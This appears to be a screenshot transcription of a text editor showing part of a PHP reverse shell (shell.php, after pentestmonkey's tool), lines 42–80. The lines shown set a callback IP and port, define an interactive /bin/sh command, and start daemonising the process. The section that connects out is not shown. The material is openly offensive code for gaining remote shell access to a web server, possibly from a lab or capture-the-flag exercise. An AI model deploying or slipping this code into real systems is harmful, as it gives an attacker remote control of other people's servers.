 Open
shell.php
~/Downloads
Save
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.14.10';  // CHANGE THIS
50 $port = 53;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65         // Fork and have the parent process exit
66         $pid = pcntl_fork();
67
68         if ($pid == -1) {
69                 printit("ERROR: Can't fork");
70                 exit(1);
71         }
72
73         if ($pid) {
74                 exit(0);  // Parent exits
75         }
76
77         // Make the current process a session leader
78         // Will only succeed if we forked
79         if (posix_setsid() == -1) {
80                 printit("Error: Can't setsid()");
PHP
Tab Width: 8
Ln 49, Col 1
INS